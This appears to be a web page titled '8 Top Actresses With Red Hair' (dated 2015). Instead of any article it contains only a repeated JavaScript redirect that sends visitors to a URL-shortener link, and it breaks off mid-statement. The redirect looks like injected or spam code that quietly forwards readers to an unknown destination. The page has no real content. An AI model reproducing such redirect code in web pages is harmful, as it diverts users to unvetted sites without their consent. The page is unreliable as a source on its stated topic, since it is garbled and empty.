
8 Top Actresses With Red Hair
April 7, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...